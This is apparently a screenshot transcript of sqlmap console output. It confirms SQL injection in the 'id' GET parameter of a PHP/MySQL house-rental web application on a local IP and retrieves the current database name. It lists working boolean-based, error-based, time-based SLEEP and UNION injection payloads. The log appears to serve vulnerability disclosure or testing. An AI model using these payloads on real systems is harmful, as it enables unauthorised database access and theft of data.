 管理员: C:\Windows\System32
[23:34:30] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[23:34:30] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[23:34:30] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[23:34:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:34:40] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:34:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:34:40] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[23:34:40] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[23:34:40] [INFO] target URL appears to have 5 columns in query
[23:34:40] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 54 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8728=8728
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 2120 FROM(SELECT COUNT(*),CONCAT(0x71626a7a71,(SELECT (ELT(2120=2120,1))),0x71786a6271,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5192 FROM (SELECT(SLEEP(5)))SIBt)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-3077 UNION ALL SELECT CONCAT(0x71626a7a71,0x646668596d7a4b646e50594e58466c6e6851524e75714e7745526658707
044676a616167584d7878,0x71786a6271),NULL,NULL,NULL,NULL-- -
---
[23:34:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, PHP, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:34:40] [INFO] fetching current database
current database: 'house_rental_latest'
[23:34:40] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[23:34:40] [WARNING] your sqlmap version is outdated
[*] ending @ 23:34:40 /2025-03-14/